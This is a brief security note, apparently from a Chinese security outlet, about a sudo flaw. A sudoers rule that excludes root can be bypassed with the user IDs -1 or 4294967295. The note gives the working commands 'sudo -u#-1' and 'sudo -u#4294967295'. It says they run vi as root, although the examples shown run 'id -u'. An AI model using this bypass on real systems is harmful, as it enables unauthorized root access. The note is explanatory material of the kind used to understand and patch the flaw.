 Attack Scenario
If /etc/sudoers security policy configuration file says:
myhost bob = (ALL, !root) /usr/bin/vi
i.e. user bob can run vi program with any user except root.
Then attacker can use:
sudo -u#-1 id -u OR sudo -u#4294967295 id -u
commands to execute vi with root privileges.
飓风网络安全